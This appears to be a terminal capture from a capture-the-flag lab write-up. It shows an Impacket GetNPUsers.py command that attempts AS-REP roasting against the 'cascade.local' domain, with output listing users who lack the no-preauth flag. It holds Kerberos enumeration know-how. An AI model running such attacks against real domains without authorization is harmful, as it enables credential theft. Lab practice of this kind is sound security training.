 ┌──(kali㉿kali)-[~]
└─$ sudo python2 /opt/impacket-0.9.19/examples/GetNPUsers.py cascade.local/ -usersfile ADUsers.txt -dc-ip 10.10.10.182
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python
2 is no longer supported by the Python core team. Support for it is now deprecated in cryptography, and will be removed in the ne
xt release.
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation

[-] User arksvc@cascade.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User a.turnbull@cascade.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User BackupSvc@cascade.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User d.burman@cascade.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User j.allen@cascade.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User j.goodhand@cascade.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User j.wakefield@cascade.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User r.thompson@cascade.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User s.hickson@cascade.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User s.smith@cascade.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User util@cascade.local doesn't have UF_DONT_REQUIRE_PREAUTH set